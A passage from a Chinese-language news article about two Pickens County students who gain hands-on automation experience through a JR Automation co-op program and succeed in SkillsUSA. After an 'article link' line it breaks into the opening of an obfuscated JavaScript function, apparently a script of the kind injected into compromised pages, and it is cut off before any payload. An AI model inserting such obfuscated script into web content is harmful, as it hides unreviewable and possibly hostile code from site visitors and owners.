
斯汀从赫托先生那里接受的课堂教学外，这两名学生目前
都参加了JR自动化公司的合作教育项目。 专门为制造商设
计和生产自动化设备的皮肯斯公司为奥斯汀和罗素提供技
术经验，不仅有利于他们的教育，还帮助他们在技能美国
竞赛中脱颖而出。 皮肯斯县学区与当地工业之间的这种合
作让联盟皮肯斯公司执行主任雷·法利兴奋不已。 Farley
说：”JR 自动化公司为皮肯斯县中学生快速开发了一个一
流的合作计划，他们感兴趣的是获得机电一体化和工业电
子学的实践经验，与联合工具和模具与有兴趣获得机床技
术实践经验的学生一样。 法利继续说：”鲁塞尔和奥斯汀
的成功说明了皮肯斯县职业技术中心和皮肯斯县制造商之
间可能发生的魔力。 文章链接
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let